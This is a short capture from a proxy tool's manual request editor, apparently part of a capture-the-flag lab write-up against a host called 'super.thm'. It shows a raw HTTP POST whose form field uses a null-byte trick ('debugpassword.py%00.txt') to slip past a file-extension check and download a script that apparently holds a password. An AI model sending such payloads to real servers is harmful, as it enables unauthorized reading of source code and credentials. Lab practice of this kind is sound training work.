 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://super.thm:7777/cloud HTTP/1.1
host: super.thm:7777
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://super.thm:7777/cloud
Content-Type: application/x-www-form-urlencoded
content-length: 42
Origin: http://super.thm:7777
Connection: keep-alive
Upgrade-Insecure-Requests: 1
download=debugpassword.py%00.txt&download=